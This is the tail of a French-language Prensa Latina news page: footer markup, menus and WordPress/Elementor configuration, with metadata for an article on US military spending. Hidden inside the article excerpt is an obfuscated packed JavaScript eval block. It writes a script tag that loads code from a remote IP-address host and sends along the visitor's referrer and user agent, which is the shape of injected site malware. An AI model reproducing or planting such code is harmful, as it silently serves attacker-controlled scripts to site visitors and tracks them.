			<div class="elementor-element elementor-element-3df3889 e-flex e-con-boxed e-con e-parent" data-id="3df3889" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b2b880f e-con-full e-flex e-con e-parent" data-id="b2b880f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-b93bb64 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="b93bb64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://frances.prensa-latina.cu">
							<img width="500" height="578" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20578'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_Todo-color_en-negativo_vertical.png" class="attachment-large size-large wp-image-20208 lazy" alt="identificador de Prensa Latina" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_Todo-color_en-negativo_vertical.png 500w, https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_Todo-color_en-negativo_vertical-433x500.png 433w" data-sizes="(max-width: 500px) 100vw, 500px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-f1f92df elementor-widget elementor-widget-heading" data-id="f1f92df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">édition française</span>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c22b4b1 e-con-full e-flex e-con e-parent" data-id="c22b4b1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-241fb42 elementor-widget elementor-widget-heading" data-id="241fb42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© 2016-2023 Agence d'information latino-américaine S.A. <br><br>


Calle E No. 454, Vedado, La Havane, Cuba.
Téléphone : (+53) 7 838 3496, (+53) 7 838 3497<br>
Presse Latine © 2023 <br>

Site conçu et développé par le Département de Développement du Département Technique de Prensa Latina.</span>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="20661" class="elementor elementor-20661 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2b6cf14 e-flex e-con-boxed e-con e-parent" data-id="2b6cf14" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d4be13 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9d4be13" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://frances.prensa-latina.cu">
			<img width="600" height="177" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20177'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal.png" class="attachment-full size-full wp-image-20183 lazy" alt="" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal.png 600w, https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal-500x148.png 500w" data-sizes="(max-width: 600px) 100vw, 600px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-bdfa2d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdfa2d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21bdf84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="21bdf84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-21bdf84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20688"><a href="https://frances.prensa-latina.cu/cuba/" class="elementor-item">Cuba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20714"><a href="https://frances.prensa-latina.cu/amerique-latine-et-caraibes/" class="elementor-item">Amérique Latine et Caraïbes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20727"><a href="https://frances.prensa-latina.cu/monde/" class="elementor-item">Monde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://frances.prensa-latina.cu/science-et-sante/" class="elementor-item">Science et Santé</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20744"><a href="https://frances.prensa-latina.cu/culture/" class="elementor-item">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20752"><a href="https://frances.prensa-latina.cu/sport/" class="elementor-item">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20761"><a href="https://frances.prensa-latina.cu/exclusivites/" class="elementor-item">Exclusivités</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-21bdf84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20688"><a href="https://frances.prensa-latina.cu/cuba/" class="elementor-item" tabindex="-1">Cuba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20714"><a href="https://frances.prensa-latina.cu/amerique-latine-et-caraibes/" class="elementor-item" tabindex="-1">Amérique Latine et Caraïbes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20727"><a href="https://frances.prensa-latina.cu/monde/" class="elementor-item" tabindex="-1">Monde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://frances.prensa-latina.cu/science-et-sante/" class="elementor-item" tabindex="-1">Science et Santé</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20744"><a href="https://frances.prensa-latina.cu/culture/" class="elementor-item" tabindex="-1">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20752"><a href="https://frances.prensa-latina.cu/sport/" class="elementor-item" tabindex="-1">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20761"><a href="https://frances.prensa-latina.cu/exclusivites/" class="elementor-item" tabindex="-1">Exclusivités</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-51e8b00 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="51e8b00" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e9ea39 e-flex e-con-boxed e-con e-parent" data-id="9e9ea39" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-af12088 elementor-widget elementor-widget-heading" data-id="af12088" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Éditions</span>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-19b8362 elementor-widget__width-initial elementor-widget elementor-widget-global elementor-global-25156 elementor-widget-html" data-id="19b8362" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="bandera english" title="english"><a href="https://www.plenglish.com"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/reino-unido1.png"></a></div>

<!– bandera portugues ->

<div class="bandera portugues" title="portugues">
    <a href="https://www.prensalatina.com.br/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/11.png"></a>
</div>

<!– bandera rusia ->

<div class="bandera rusia" title="rusia"><a href="https://ruso.prensa-latina.cu"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/rusia1.png"></a>
</div>

<!– bandera francia ->

<div class="bandera españa" title="Español">
    <a href="https://www.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/espana1-150x150-11.png"></a>
</div>

<!– bandera arabe ->

<div class="bandera arabia" title="arabia">
    <a href="https://arabic.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/Flag_arabic1.png"></a>
</div>

<!– bandera italia ->

<div class="bandera italia" title="italia">
        <a href="https://italiano.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/italia1.png"></a>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-e8fdca7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e8fdca7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script src="https://frances.prensa-latina.cu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3" id="elementor-webpack-runtime-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3" id="elementor-frontend-modules-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/frances.prensa-latina.cu\/wp-admin\/admin-ajax.php","nonce":"63b2085286","urls":{"assets":"https:\/\/frances.prensa-latina.cu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/frances.prensa-latina.cu\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/frances.prensa-latina.cu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://frances.prensa-latina.cu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"editor_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/frances.prensa-latina.cu\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2317,"title":"Les%20%C3%89tats-Unis%20augmentent%20leurs%20d%C3%A9penses%20militaires%20et%20cherchent%20%C3%A0%20renforcer%20leur%20domination%20-%20%C3%89dition%20fran%C3%A7aise%20-%20Prensa%20Latina","excerpt":"<p><img class=\" alignleft size-full wp-image-2316\" src=\"https:\/\/wp-fr.prensa-latina.cu\/wp-content\/uploads\/2018\/06\/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg\" border=\"0\" alt=\"\" align=\"left\" width=\"314\" height=\"197\" \/>La <noindex><script id=\"jminfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"<a g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'><\\\/k\"+\"l>\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ihatk|var|u0026u|referrer|aseny||js|php'.split('|'),0,{}))\n<\/script><\/noindex> Havane, 7 juin (Prensa Latina) \u00c0 Cuba, des experts internationaux ont affirm\u00e9 que l\u00b4administration des \u00c9tats-Unis, dont le pr\u00e9sident Donald Trump est \u00e0 la t\u00eate, maintiendra sa rh\u00e9torique belliqueuse et augmentera ses d\u00e9penses militaires dans le but de renforcer sa strat\u00e9gie de domination globale.<\/p>\r\n","featuredImage":"https:\/\/frances.prensa-latina.cu\/wp-content\/uploads\/2018\/06\/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3" id="elementor-frontend-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.3" id="pro-elements-handlers-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/acf-frontend-form-element/assets/js/modal-min.js?ver=3.18.8" id="fea-modal-js"></script>
<script src="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://frances.prensa-latina.cu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://frances.prensa-latina.cu/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://frances.prensa-latina.cu/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Mise en cache de page à l’aide de Disk: Enhanced 
Chargement différé
Mise en cache de la base de données de 7/191 requêtes en 0.037 secondes utilisant Disk

Served from: frances.prensa-latina.cu @ 2026-01-19 01:54:10 by W3 Total Cache
-->